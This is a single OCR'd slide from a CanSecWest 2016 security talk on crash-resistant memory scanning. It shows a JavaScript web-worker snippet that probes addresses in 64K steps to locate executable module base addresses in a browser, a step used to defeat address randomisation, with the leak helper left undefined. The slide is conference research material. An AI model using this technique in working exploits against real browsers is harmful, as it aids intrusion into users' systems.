 CanSecWest 2016
Memory Scanning
Crash-Resistant Scanning
• Discover module base addresses directly
/* worker. js */
self.onmessage = function(){
addr = 0x78000000
id = setInterval(scan, 0)
}
function scan(){
addr = addr – 0x10000
maybe_PE = leak(addr)
if (isPE(maybe_PE)){
clearInterval(id)
/* leak stuff */
}
}
• scan() runs crash-resistant
• address to probe (64K alignment)
 